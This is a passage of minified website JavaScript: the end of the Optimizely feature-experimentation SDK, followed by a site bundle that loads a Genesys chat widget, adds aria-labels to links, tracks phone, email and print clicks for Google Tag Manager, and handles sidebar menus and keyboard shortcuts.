l=this.decisionService.getVariation(s,a,this.createInternalUserContext(e,i)).result,u=(r=s,o=a.id,r.experimentFeatureMap.hasOwnProperty(o)?ue.FEATURE_TEST:ue.AB_TEST);return this.notificationCenter.sendNotifications(ce.DECISION,{type:u,userId:e,attributes:i||{},decisionInfo:{experimentKey:t,variationKey:l}}),l}catch(t){return this.errorReporter.report(t),null}}catch(t){return this.errorReporter.report(t),null}}setForcedVariation(t,e,i){if(!this.validateInputs({experiment_key:t,user_id:e}))return!1;const n=this.getProjectConfig();if(!n)return!1;try{return this.decisionService.setForcedVariation(n,t,e,i)}catch(t){return this.errorReporter.report(t),!1}}getForcedVariation(t,e){if(!this.validateInputs({experiment_key:t,user_id:e}))return null;const i=this.getProjectConfig();if(!i)return null;try{return this.decisionService.getForcedVariation(i,t,e).result}catch(t){return this.errorReporter.report(t),null}}validateInputs(t,e,i){try{if(t.hasOwnProperty("user_id")){const e=t.user_id;if("string"!=typeof e||null===e||"undefined"===e)throw new v("23","user_id");delete t.user_id}return Object.keys(t).forEach((e=>{if(!Fe(t[e]))throw new v("23",e)})),e&&function(t){if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("12");Object.keys(t).forEach((function(e){if(void 0===t[e])throw new v("55",e)}))}(e),i&&function(t){if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("19")}(i),!0}catch(t){return this.errorReporter.report(t),!1}}notActivatingExperiment(t,e){var i;return null===(i=this.logger)||void 0===i||i.info("15",e,t),null}filterEmptyValues(t){for(const e in t){const i=e;!t.hasOwnProperty(i)||null!==t[i]&&void 0!==t[i]||delete t[i]}return t}isFeatureEnabled(t,e,i){var n,r;try{const o=this.getProjectConfig();if(!o)return this.errorReporter.report("34","isFeatureEnabled"),!1;if(!this.validateInputs({feature_key:t,user_id:e},i))return!1;const s=st(o,t,this.logger);if(!s)return!1;let a={};const l=this.createInternalUserContext(e,i),u=this.decisionService.getVariationForFeature(o,s,l).result,c=u.decisionSource,h=At(u),d=Dt(u);let p=It(u);c===$.FEATURE_TEST&&(a={experimentKey:h,variationKey:d}),(c===$.FEATURE_TEST||c===$.ROLLOUT&&at(o))&&this.sendImpressionEvent(u,s.key,e,p,i),!0===p?null===(n=this.logger)||void 0===n||n.info("6",t,e):(null===(r=this.logger)||void 0===r||r.info("7",t,e),p=!1);const f={featureKey:t,featureEnabled:p,source:u.decisionSource,sourceInfo:a};return this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FEATURE,userId:e,attributes:i||{},decisionInfo:f}),p}catch(t){return this.errorReporter.report(t),!1}}getEnabledFeatures(t,e){try{const i=[],n=this.getProjectConfig();return n?this.validateInputs({user_id:t})?(h(n.featureKeyMap).forEach((n=>{this.isFeatureEnabled(n.key,t,e)&&i.push(n.key)})),i):i:(this.errorReporter.report("34","getEnabledFeatures"),i)}catch(t){return this.errorReporter.report(t),[]}}getFeatureVariable(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,null,i,n):(this.errorReporter.report("34","getFeatureVariable"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableForType(t,e,i,n,r){var o;if(!this.validateInputs({feature_key:t,variable_key:e,user_id:n},r))return null;const s=this.getProjectConfig();if(!s)return null;const a=st(s,t,this.logger);if(!a)return null;const l=function(t,e,i,n){const r=t.featureKeyMap[e];if(!r)return null==n||n.error("11",e),null;return r.variableKeyMap[i]||(null==n||n.error("67",i,e),null)}(s,t,e,this.logger);if(!l)return null;if(i&&l.type!==i)return null===(o=this.logger)||void 0===o||o.warn("68",i,l.type),null;const u=this.createInternalUserContext(n,r),c=this.decisionService.getVariationForFeature(s,a,u).result,h=It(c),d=this.getFeatureVariableValueFromVariation(t,h,c.variation,l,n);let p={};return c.decisionSource===$.FEATURE_TEST&&null!==c.experiment&&null!==c.variation&&(p={experimentKey:c.experiment.key,variationKey:c.variation.key}),this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FEATURE_VARIABLE,userId:n,attributes:r||{},decisionInfo:{featureKey:t,featureEnabled:h,source:c.decisionSource,variableKey:e,variableValue:d,variableType:l.type,sourceInfo:p}}),d}getFeatureVariableValueFromVariation(t,e,i,n,r){var o,s,a,l;const u=this.getProjectConfig();if(!u)return null;let c=n.defaultValue;if(null!==i){const l=function(t,e,i,n){if(!e||!i)return null;if(!t.variationVariableUsageMap.hasOwnProperty(i.id))return null==n||n.error("69",i.id),null;const r=t.variationVariableUsageMap[i.id][e.id];return r?r.value:null}(u,n,i,this.logger);null!==l?e?(c=l,null===(o=this.logger)||void 0===o||o.info("31",c,n.key,t)):null===(s=this.logger)||void 0===s||s.info("8",t,r,c):null===(a=this.logger)||void 0===a||a.info("35",n.key,i.key)}else null===(l=this.logger)||void 0===l||l.info("30",r,n.key,t);return function(t,e,i){let n;switch(e){case W:"true"!==t&&"false"!==t?(null==i||i.error("52",t,e),n=null):n="true"===t;break;case G:n=parseInt(t,10),isNaN(n)&&(null==i||i.error("52",t,e),n=null);break;case Y:n=parseFloat(t),isNaN(n)&&(null==i||i.error("52",t,e),n=null);break;case J:try{n=JSON.parse(t)}catch(r){null==i||i.error("52",t,e),n=null}break;default:n=t}return n}(c,n.type,this.logger)}getFeatureVariableBoolean(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,W,i,n):(this.errorReporter.report("34","getFeatureVariableBoolean"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableDouble(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,Y,i,n):(this.errorReporter.report("34","getFeatureVariableDouble"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableInteger(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,G,i,n):(this.errorReporter.report("34","getFeatureVariableInteger"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableString(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,K,i,n):(this.errorReporter.report("34","getFeatureVariableString"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableJSON(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,J,i,n):(this.errorReporter.report("34","getFeatureVariableJSON"),null)}catch(t){return this.errorReporter.report(t),null}}getAllFeatureVariables(t,e,i){try{const n=this.getProjectConfig();if(!n)return this.errorReporter.report("34","getAllFeatureVariables"),null;if(!this.validateInputs({feature_key:t,user_id:e},i))return null;const r=st(n,t,this.logger);if(!r)return null;const o=this.createInternalUserContext(e,i),s=this.decisionService.getVariationForFeature(n,r,o).result,a=It(s),l={};r.variables.forEach((i=>{l[i.key]=this.getFeatureVariableValueFromVariation(t,a,s.variation,i,e)}));let u={};return s.decisionSource===$.FEATURE_TEST&&null!==s.experiment&&null!==s.variation&&(u={experimentKey:s.experiment.key,variationKey:s.variation.key}),this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.ALL_FEATURE_VARIABLES,userId:e,attributes:i||{},decisionInfo:{featureKey:t,featureEnabled:a,source:s.decisionSource,variableValues:l,sourceInfo:u}}),l}catch(t){return this.errorReporter.report(t),null}}getOptimizelyConfig(){try{return this.getProjectConfig()&&this.projectConfigManager.getOptimizelyConfig()||null}catch(t){return this.errorReporter.report(t),null}}close(){return this.stop(),this.onTerminated()}stop(){var t,e;this.isDone()||(this.isRunning()||this.startPromise.reject(new Error(m("%s stopped before running","Client"))),this.state=ct.Stopping,this.projectConfigManager.stop(),null===(t=this.eventProcessor)||void 0===t||t.stop(),null===(e=this.odpManager)||void 0===e||e.stop(),this.notificationCenter.clearAllNotificationListeners(),this.cleanupTasks.forEach((t=>t())),Promise.all([this.projectConfigManager.onTerminated(),this.eventProcessor?this.eventProcessor.onTerminated():Promise.resolve(),this.odpManager?this.odpManager.onTerminated():Promise.resolve()]).then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.errorReporter.report(t),this.state=ct.Failed,this.stopPromise.reject(t)})))}onReady(t){let e;"object"==typeof t&&null!==t&&void 0!==t.timeout&&(e=t.timeout),u(e)||(e=3e4);const i=ut(),n=this.nextCleanupTaskId++,r=setTimeout((()=>{this.cleanupTasks.delete(n),i.reject(new Error(m("onReady timeout expired after %s ms",e)))}),e);return this.cleanupTasks.set(n,(()=>{clearTimeout(r),i.reject(new Error("Instance closed"))})),Promise.race([this.onRunning().then((()=>{clearTimeout(r),this.cleanupTasks.delete(n)})),i])}createUserContext(t,e){var i;const n=null!=t?t:null===(i=this.vuidManager)||void 0===i?void 0:i.getVuid();if(void 0===n||!this.validateInputs({user_id:n}))throw new Error("Invalid identifier");if(!this.validateInputs({},e))throw new Error("Invalid attributes");const r=new ge({optimizely:this,userId:n,attributes:e});return this.onRunning().then((()=>{this.odpManager&&this.isOdpIntegrated()&&this.odpManager.identifyUser(n)})).catch((()=>{})),r}createInternalUserContext(t,e){return new ge({optimizely:this,userId:t,attributes:e})}decide(t,e,i=[]){return this.getProjectConfig()?this.decideForKeys(t,[e],i,!0)[e]:(this.errorReporter.report("34","decide"),me(e,t,[X]))}decideAsync(t,e,i=[]){return ft(this,void 0,void 0,(function*(){return this.getProjectConfig()?(yield this.decideForKeysAsync(t,[e],i,!0))[e]:(this.errorReporter.report("34","decide"),me(e,t,[X]))}))}getAllDecideOptions(e){var i;const n=Object.assign({},this.defaultDecideOptions);return Array.isArray(e)?e.forEach((e=>{var i;t.OptimizelyDecideOption[e]?n[e]=!0:null===(i=this.logger)||void 0===i||i.warn("62",e)})):null===(i=this.logger)||void 0===i||i.debug("10"),n}generateDecision(e,i,n,r,o,s){var a,l,u,c,h,d,p,f,g,_;const v=e.getUserId(),y=e.getAttributes(),b=s.featureKeyMap[i],w=n.decisionSource,x=null!==(l=null===(a=n.experiment)||void 0===a?void 0:a.key)&&void 0!==l?l:null,L=null!==(c=null===(u=n.experiment)||void 0===u?void 0:u.id)&&void 0!==c?c:null,T=null!==(d=null===(h=n.variation)||void 0===h?void 0:h.key)&&void 0!==d?d:null,E=null!==(f=null===(p=n.variation)||void 0===p?void 0:p.id)&&void 0!==f?f:null,C=It(n),S={};let k=!1;C?null===(g=this.logger)||void 0===g||g.info("6",i,v):null===(_=this.logger)||void 0===_||_.info("7",i,v),o[t.OptimizelyDecideOption.EXCLUDE_VARIABLES]||b.variables.forEach((t=>{S[t.key]=this.getFeatureVariableValueFromVariation(i,C,n.variation,t,v)})),!o[t.OptimizelyDecideOption.DISABLE_DECISION_EVENT]&&(w===$.FEATURE_TEST||w===$.ROLLOUT&&at(s))&&(this.sendImpressionEvent(n,i,v,C,y),k=!0);let M=[];o[t.OptimizelyDecideOption.INCLUDE_REASONS]&&(M=r.map((t=>m(t[0],...t.slice(1)))));const P={flagKey:i,enabled:C,variationKey:T,ruleKey:x,variables:S,reasons:M,decisionEventDispatched:k,experimentId:L,variationId:E};return this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FLAG,userId:v,attributes:y,decisionInfo:P}),{variationKey:T,enabled:C,variables:S,ruleKey:x,flagKey:i,userContext:e,reasons:M}}decideForKeys(t,e,i=[],n){return this.getDecisionForKeys("sync",t,e,i,n).get()}decideForKeysAsync(t,e,i=[],n){return this.getDecisionForKeys("async",t,e,i,n).get()}getDecisionForKeys(e,i,n,r=[],o){var s;const a={},l={},u={},c=this.getProjectConfig();if(!c)return this.errorReporter.report("34","decideForKeys"),He.of(e,a);if(0===n.length)return He.of(e,a);const h=this.getAllDecideOptions(r);o&&delete h[t.OptimizelyDecideOption.ENABLED_FLAGS_ONLY];const d=[];for(const t of n){const e=c.featureKeyMap[t];e?d.push(e):(null===(s=this.logger)||void 0===s||s.error("11",t),a[t]=me(t,i,[m('No flag was found for key "%s".',t)]))}return this.decisionService.resolveVariationsForFeatureList(e,c,d,i,h).then((n=>{for(let t=0;t<d.length;t++){const e=d[t].key,r=n[t];r.error?a[e]=me(e,i,r.reasons.map((t=>m(t[0],...t.slice(1))))):(l[e]=r.result,u[e]=r.reasons)}for(const e of d){const n=e.key;if(a[n])continue;const r=this.generateDecision(i,n,l[n],u[n],h,c);h[t.OptimizelyDecideOption.ENABLED_FLAGS_ONLY]&&!r.enabled||(a[n]=r)}return He.of(e,a)}))}decideAll(t,e=[]){const i=this.getProjectConfig();if(!i)return this.errorReporter.report("34","decideAll"),{};const n=Object.keys(i.featureKeyMap);return this.decideForKeys(t,n,e)}decideAllAsync(t,e=[]){return ft(this,void 0,void 0,(function*(){const i=this.getProjectConfig();if(!i)return this.errorReporter.report("34","decideAll"),{};const n=Object.keys(i.featureKeyMap);return this.decideForKeysAsync(t,n,e)}))}updateOdpSettings(){const t=this.getProjectConfig();t&&this.odpManager&&this.odpManager.updateConfig(t.odpIntegrationConfig)}sendOdpEvent(t,e,i,n){var r,o;if(this.odpManager)try{const r=new Yt(e||"",t,i,n);this.odpManager.sendEvent(r)}catch(t){null===(o=this.logger)||void 0===o||o.error("39",t)}else null===(r=this.logger)||void 0===r||r.error("40")}isOdpIntegrated(){var t,e,i;return null!==(i=null===(e=null===(t=this.getProjectConfig())||void 0===t?void 0:t.odpIntegrationConfig)||void 0===e?void 0:e.integrated)&&void 0!==i&&i}fetchQualifiedSegments(t,e){return ft(this,void 0,void 0,(function*(){return this.odpManager?yield this.odpManager.fetchQualifiedSegments(t,e):null}))}getVuid(){var t;if(this.vuidManager)return this.vuidManager.getVuid();null===(t=this.logger)||void 0===t||t.error("53")}}class Ve{constructor(t){this.requestHandler=t.requestHandler,this.retryConfig=t.retryConfig}fetchDecision(t,e,i,n){var r,o;return ft(this,void 0,void 0,(function*(){const s=m("https://prediction.cmab.optimizely.com/predict/%s",t),a=Object.keys(i).map((t=>({id:t,value:i[t],type:"custom_attribute"}))),l={instances:[{visitorId:e,experimentId:t,attributes:a,cmabUUID:n}]};return yield this.retryConfig?Pt((()=>this.doFetch(s,JSON.stringify(l))),null===(o=(r=this.retryConfig).backoffProvider)||void 0===o?void 0:o.call(r),this.retryConfig.maxRetries).result:this.doFetch(s,JSON.stringify(l))}))}doFetch(t,e){return ft(this,void 0,void 0,(function*(){const i=yield this.requestHandler.makeRequest(t,{"Content-Type":"application/json"},"POST",e).responsePromise;if(!mt(i.statusCode))return Promise.reject(new v("CMAB decision fetch failed with status: %s",i.statusCode));const n=JSON.parse(i.body);return this.validateResponse(n)?String(n.predictions[0].variation_id):Promise.reject(new v("Invalid CMAB fetch response"))}))}validateResponse(t){return t.predictions&&t.predictions.length>0&&t.predictions[0].variation_id}}class $e{constructor(t){this.cmabCache=t.cmabCache,this.cmabClient=t.cmabClient,this.logger=t.logger}getDecision(e,i,n,r){return ft(this,void 0,void 0,(function*(){const o=this.filterAttributes(e,i,n);if(r[t.OptimizelyDecideOption.IGNORE_CMAB_CACHE])return this.fetchDecision(n,i.getUserId(),o);r[t.OptimizelyDecideOption.RESET_CMAB_CACHE]&&this.cmabCache.reset();const s=this.getCacheKey(i.getUserId(),n);r[t.OptimizelyDecideOption.INVALIDATE_USER_CMAB_CACHE]&&this.cmabCache.remove(s);const a=yield this.cmabCache.lookup(s),l=JSON.stringify(o,Object.keys(o).sort()),u=String(_e.v3(l));if(a){if(a.attributesHash===u)return{variationId:a.variationId,cmabUuid:a.cmabUuid};this.cmabCache.remove(s)}const c=yield this.fetchDecision(n,i.getUserId(),o);return this.cmabCache.save(s,{attributesHash:u,variationId:c.variationId,cmabUuid:c.cmabUuid}),c}))}fetchDecision(t,e,i){return ft(this,void 0,void 0,(function*(){const n=a();return{variationId:yield this.cmabClient.fetchDecision(t,e,i,n),cmabUuid:n}}))}filterAttributes(t,e,i){const n={},r=e.getAttributes(),o=t.experimentIdMap[i];return o&&o.cmab?(o.cmab.attributeIds.forEach((e=>{const i=t.attributeIdMap[e];r.hasOwnProperty(i.key)&&(n[i.key]=r[i.key])})),n):n}getCacheKey(t,e){return`${t.length}-${t}-${e}`}}class We{constructor(t={}){var e;this.logger=t.logger,this.timeout=null!==(e=t.timeout)&&void 0!==e?e:6e4}makeRequest(t,e,i,n){const r=new XMLHttpRequest;return{responsePromise:new Promise(((o,s)=>{r.open(i,t,!0),this.setHeadersInXhr(e,r),r.onreadystatechange=()=>{if(r.readyState===XMLHttpRequest.DONE){if(0===r.status)return void s(new v("46"));const t=this.parseHeadersFromXhr(r),e={statusCode:r.status,body:r.responseText,headers:t};o(e)}},r.timeout=this.timeout,r.ontimeout=()=>{var t;null===(t=this.logger)||void 0===t||t.warn("47")},r.send(n)})),abort(){r.abort()}}}setHeadersInXhr(t,e){Object.keys(t).forEach((i=>{const n=t[i];"string"==typeof n&&e.setRequestHeader(i,n)}))}parseHeadersFromXhr(t){const e=t.getAllResponseHeaders();if(null===e)return{};const i=e.split("\r\n"),n={};return i.forEach((t=>{var e;try{const e=t.indexOf(": ");if(e>-1){const i=t.slice(0,e),r=t.slice(e+2);i&&r&&(n[i]=r)}}catch(i){null===(e=this.logger)||void 0===e||e.warn("54",t)}})),n}}const Ye=new class{constructor(t){this.requestHandler=t}dispatchEvent(t){return ft(this,void 0,void 0,(function*(){if("POST"!==t.httpVerb)return Promise.reject(new v("43"));const e=JSON.stringify(t.params);return this.requestHandler.makeRequest(t.url,{"content-type":"application/json"},"POST",e).responsePromise}))}}(new We);class Ge{constructor(){this.operation="sync"}set(t,e){localStorage.setItem(t,JSON.stringify(e))}get(t){const e=localStorage.getItem(t);return e?JSON.parse(e):void 0}remove(t){localStorage.removeItem(t)}clear(){localStorage.clear()}getKeys(){const t=[];for(let e=0;e<localStorage.length;e++){const i=localStorage.key(e);i&&t.push(i)}return t}getBatched(t){return t.map((t=>this.get(t)))}}const Ke=t=>t;class Je{constructor(t){this.vuidEnabled=!1,this.vuidCacheManager=t.vuidCacheManager,this.vuidEnabled=t.enableVuid||!1,this.vuidCache=t.vuidCache}getVuid(){return this.vuid}isVuidEnabled(){return this.vuidEnabled}initialize(){return ft(this,void 0,void 0,(function*(){this.vuidCacheManager.setCache(this.vuidCache),this.vuidEnabled?this.vuid=yield this.vuidCacheManager.load():yield this.vuidCacheManager.remove()}))}}const Xe=new class{constructor(t,e){this.vuidCacheKey="optimizely-vuid",this.waitPromise=Promise.resolve(),this.cache=t,this.logger=e}setCache(t){this.cache=t,this.vuid=void 0}setLogger(t){this.logger=t}serialize(t){return ft(this,void 0,void 0,(function*(){const e=this.waitPromise.then(t,t);return this.waitPromise=e.catch((()=>{})),e}))}remove(){return ft(this,void 0,void 0,(function*(){return this.serialize((()=>ft(this,void 0,void 0,(function*(){this.cache&&(this.vuid=void 0,yield this.cache.remove(this.vuidCacheKey))}))))}))}load(){return ft(this,void 0,void 0,(function*(){return this.vuid?this.vuid:this.serialize((()=>ft(this,void 0,void 0,(function*(){if(!this.cache)return;const t=yield this.cache.get(this.vuidCacheKey);if(t&&Gt(t))return this.vuid=t,this.vuid;const e=(()=>{const t="vuid_"+a().replace(/-/g,"");return t.length<=32?t:t.substring(0,32)})();return yield this.cache.set(this.vuidCacheKey,e),this.vuid=e,e}))))}))}};t.DEBUG=I,t.DECISION_NOTIFICATION_TYPES=ue,t.DECISION_SOURCES=$,t.ERROR=j,t.INFO=N,t.NOTIFICATION_TYPES=ce,t.WARN=R,t.clientEngine="javascript-sdk",t.createBatchEventProcessor=(t={})=>{const e=new Ge,i=new kt(e,"optly_event:",Ke,Ke);return Bt({eventDispatcher:t.eventDispatcher||Ye,closingEventDispatcher:t.closingEventDispatcher||(t.eventDispatcher?void 0:b),flushInterval:t.flushInterval,batchSize:t.batchSize,defaultFlushInterval:1e3,defaultBatchSize:10,retryOptions:{maxRetries:5},failedEventRetryInterval:2e4,eventStore:i})},t.createErrorNotifier=t=>((t=>{if(!t||"object"!=typeof t||"function"!=typeof t.handleError)throw new Error("Invalid error handler")})(t),{[H]:new F(t,k)}),t.createForwardingEventProcessor=(t=Ye)=>{return Ht((Ft(e=t),new Tt(e)));var e},t.createInstance=function(t){const e=(t=>{const{clientEngine:e,clientVersion:i,jsonSchemaValidator:n,userProfileService:r,userProfileServiceAsync:o,defaultDecideOptions:s,disposable:a,requestHandler:l}=t,u=(t=>{if(!t||"object"!=typeof t)throw new Error("Invalid config manager");if(!t[bt])throw new Error("Invalid config manager");return t[bt]})(t.projectConfigManager),c=(t=>{if(t&&"object"==typeof t)return t[zt]})(t.eventProcessor),h=(t=>{if(t&&"object"==typeof t)return t[se]})(t.odpManager),d=(t=>{if(t&&"object"==typeof t)return t[le]})(t.vuidManager),p=(t=>{if(t&&"object"==typeof t)return t[H]})(t.errorNotifier),f=(t=>{if(t&&"object"==typeof t)return t[z]})(t.logger),m=new Ve({requestHandler:l}),g=new $e({cmabClient:m,cmabCache:new Ut(1e3,18e5)});return new Ze({cmabService:g,clientEngine:e||"javascript-sdk",clientVersion:i||"6.0.0",jsonSchemaValidator:n,userProfileService:r,userProfileServiceAsync:o,defaultDecideOptions:s,disposable:a,logger:f,errorNotifier:p,projectConfigManager:u,eventProcessor:c,odpManager:h,vuidManager:d})})(Object.assign(Object.assign({},t),{requestHandler:new We}));if(e){const t="onpagehide"in window?"pagehide":"unload";window.addEventListener(t,(()=>{e.close()}))}return e},t.createLogger=t=>{const{level:e,infoResolver:i,errorResolver:n}=(t=>{if(!t||"object"!=typeof t||!t[D])throw new Error("Invalid level preset");return t[D]})(t.level);return t.logHandler&&(t=>{if("object"!=typeof t||"function"!=typeof t.log)throw new Error("Invalid log handler")})(t.logHandler),{[z]:new E({name:"Optimizely",level:e,infoMsgResolver:i,errorMsgResolver:n,logHandler:t.logHandler||new T})}},t.createOdpManager=(t={})=>{const e=new We({timeout:t.segmentsApiTimeout||1e4}),i=new We({timeout:t.eventApiTimeout||1e4});return(t=>({[se]:ae(t)}))(Object.assign(Object.assign({},t),{eventBatchSize:t.eventBatchSize||10,eventFlushInterval:t.eventFlushInterval||1e3,segmentRequestHandler:e,eventRequestHandler:i,eventRequestGenerator:Zt}))},t.createPollingProjectConfigManager=t=>{const e={autoUpdate:!1,requestHandler:new We};return i=Object.assign(Object.assign({},e),t),{[bt]:wt(i)};var i},t.createStaticProjectConfigManager=t=>({[bt]:new pt(t)}),t.createVuidManager=(t={})=>{return e=new Je({vuidCacheManager:Xe,vuidCache:t.vuidCache||new Ge,enableVuid:t.enableVuid}),{[le]:e};var e},t.eventDispatcher=Ye,t.getSendBeaconEventDispatcher=()=>b,Object.defineProperty(t,"__esModule",{value:!0})}));
!function(e,t,o,n,r){e._genesysJs=t,e[t]=e[t]||function(){(e[t].q=e[t].q||[]).push(arguments)},e[t].t=1*new Date,e[t].c={environment:"prod-usw2",deploymentId:"7b88a318-de2f-4c79-8f40-d313bd675314"},(r=document.createElement("script")).async=1,r.src="https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js",r.charset="utf-8",document.head.appendChild(r)}(window,"Genesys");var globals=globals||{},rs=rs||{};rs.views=rs.views||{},rs.models=rs.models||{},globals.media={default:"desktop",devices:{mobile:[0,575],tablet:[576,991],desktop:[992,1e4]}},document.addEventListener("input",(({target:e})=>{let t=e.classList.contains("form-control")&&e.classList.contains("segment")&&e.classList.contains("numeric");("email"===e.type||"tel"===e.type||t)&&(e.value=e.value.replace(/\s/g,"")),("tel"===e.type||t)&&(e.value=e.value.replace(/\D/g,""))})),window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")),globals.domain=window.location.origin,globals.protocol=window.location.protocol+"//",jQuery.expr[":"].icontains=(e,t,o)=>jQuery(e).text().toUpperCase().indexOf(o[3].toUpperCase())>=0,globals.defer=e=>{window.jQuery?e():setTimeout((function(){defer(e)}),50)},globals.customDateDropDown=globals.customDateDropDown||{},globals.isInViewport=function(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)},globals.listenToMedia=function(e){let t=globals.getCurrentMedia();const o=function(){var o=globals.getCurrentMedia();t!==o&&(t=o,e(t))};e&&$(window).on("resize.listenToMedia",o)},globals.getCurrentMedia=function(){"use strict";for(var e in globals.media.devices)if(t=window.innerWidth,o=globals.media.devices[e],t>=o[0]&&t<=o[1])return e;var t,o;return globals.media.default},globals.getNode=(e,t)=>(t||document).querySelector(e),globals.getNodes=(e,t)=>[].slice.call((t||document).querySelectorAll(e));class AriaLabelFixer{constructor(){this.promise=new Promise(((e,t)=>{this.resolve=e})),this.enqueueFix(null,"Fixed link on page."),this.resolve()}enqueueFix(e,t=""){this.promise.then((()=>{let o=this.addAriaLabelsToLinks(e);console.log(t," Count is ",o)}),(e=>{console.log(e)}))}getLinks(e){if(!e)return globals.getNodes("a");let t="string"==typeof e,o=t&&e.endsWith(" a");return t&&!o?globals.getNodes(`${e} a`):o?globals.getNodes(e):e.jquery&&1===e.length?globals.getNodes("a",e[0]):e}getHrefTextMap(){return this.hrefTextMap}tryUseAriaLabel({linkText:e,currentNode:t,index:o,arr:n}){let r=t.getAttribute("aria-label");return r?(n.splice(o),r):e}tryUseTitleAttribute({linkText:e,currentNode:t}){return e||t.title}tryUseTextContent({linkText:e,currentNode:t}){return e&&"title"!==e.toLowerCase()?e:t.textContent?.trim().replace(/[\n\r\s]+/g," ")}tryIfNullOrUndefined({linkText:e}){return e||""}buildHrefTextMap(e){return this.hrefTextMap=e?.reduce(((e,t)=>{let o=[this.tryUseAriaLabel,this.tryUseTitleAttribute,this.tryUseTextContent,this.tryIfNullOrUndefined],n=t.getAttribute("href")??"",r=o.reduce(((e,o,n,r)=>o({linkText:e,currentNode:t,index:n,arr:r})),e.get(n));return e.set(n,r),e}),this.hrefTextMap||new Map),this.hrefTextMap}addAriaLabelsToLinks(e){let t,o,n,r=this.getLinks(e),i=this.buildHrefTextMap(r),l=0;for(let e=0;e<r.length;e++)t=r[e],t.hasAttribute("aria-label")||(n=t.getAttribute("href"),o=i.get(n),o&&(r[e].setAttribute("aria-label",o),l+=1));return l}countLinksByHrefAndAriaLabel(){const e=document.querySelectorAll("a"),t={};for(const o of e){const e=o.href,n=o.getAttribute("aria-label");Object.prototype.hasOwnProperty.call(t,e)?Object.prototype.hasOwnProperty.call(t[e],n)||(t[e][n]=0):(t[e]={},t[e][n]=0),t[e][n]++}const o=Object.keys(t).sort(((e,t)=>e.localeCompare(t))),n=document.createElement("table");n.classList.add("link-table");const r=document.createElement("tr");r.innerHTML="<th>Href</th><th>Aria-Label</th><th>Count</th>",n.appendChild(r);let i="";for(const e of o){for(const[o,r]of Object.entries(t[e])){const t=e===i?"red":"black",l=document.createElement("tr");l.style.color=t,l.innerHTML=`<td>${e}</td><td>${o}</td><td>${r}</td>`,n.appendChild(l)}i=e}document.body.appendChild(n),console.log("Scroll the web page all the way to the bottom to see the summary.")}}globals.trackPhoneLinkClicks=()=>{document.querySelectorAll('a[href^="tel:"]').forEach((function(e){e.addEventListener("click",(t=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.phoneClick",eventCategory:"Key engagement interactions",eventAction:"Phone number clicks ",eventLabel:e.href})}))}))},globals.trackEmailLinkClicks=()=>{document.querySelectorAll('a[href^="mailto:"]').forEach((function(e){e.addEventListener("click",(()=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.emailClick",eventCategory:"Key engagement interactions",eventAction:"Email link clicks",eventLabel:e.href})}))}))},globals.trackPrintClicks=e=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.print",eventCategory:"Key engagement interactions",eventAction:"Print",eventLabel:`print-${e}`}),window.print()},globals.addGoogleTagManagerEvents=()=>{globals.trackPhoneLinkClicks(),globals.trackEmailLinkClicks()},window.addEventListener("DOMContentLoaded",(function(){globals.ariaLabelFixer=new AriaLabelFixer,globals.addGoogleTagManagerEvents();const{createPollingProjectConfigManager:e}=window.optimizelySdk,t=e({sdkKey:window.featureExperimentation_sdkKey});window.optiFeatureEx=window.optimizelySdk.createInstance({projectConfigManager:t})})),document.addEventListener("keydown",(function(e){if("/"===e.key&&"INPUT"!==document.activeElement.tagName&&"TEXTAREA"!==document.activeElement.tagName&&!document.activeElement.isContentEditable){e.preventDefault();const t=document.querySelector(".sb-search-input");t&&t.focus()}"Enter"===e.key&&document.activeElement&&document.activeElement.classList.contains("dropdown-item")&&document.activeElement.click()})),document.addEventListener("click",(function(e){(e.target.closest(".share-button")||e.target.closest(".share-icon"))&&"undefined"!=typeof blazorHelpers&&blazorHelpers.openShareModal&&blazorHelpers.openShareModal()})),function(e){"use strict";const{listenToMedia:t,getCurrentMedia:o}=globals;let n=null;function r(){n=$(".component-sidebar-menu");!!n.length&&(t(i),i(),$(".ssm-list-header-mobile").on("click",(function(e){e.preventDefault(),n.toggleClass("open-mobile-menu")})),$(".ssm-list-item:not(.ssm-list-header-mobile)").on("click",(function(e){$(".ssm-list-item").removeClass("selected"),$(e.currentTarget).addClass("selected"),"mobile"===o()&&n.toggleClass("open-mobile-menu").find(".ssm-mobile-text").text($(e.currentTarget).text())})))}function i(){if("mobile"===o())!function(){const e=$(".ssm-list-header-mobile .ssm-mobile-text"),t=$(".ssm-list-item.selected");t.text()&&e.text(t.text())}(),n.parents(".sidebar").find(".component-button").length&&n.addClass("donate-mobile")}$((()=>{r()}))}(),function(e){"use strict";window.blazorHelpers=window.blazorHelpers||{},window.blazorComponents=window.blazorComponents||{},window.blazorExperiments=window.blazorExperiments||{},window.addEventListener("load",(e=>{for(let e of document.querySelectorAll(".splide:not(.is-initialized)"))blazorHelpers.initializeSplide(e,null,e.dataset.width);let t=document.querySelectorAll(".js-open-blazor-cobrowse-modal");for(let e of 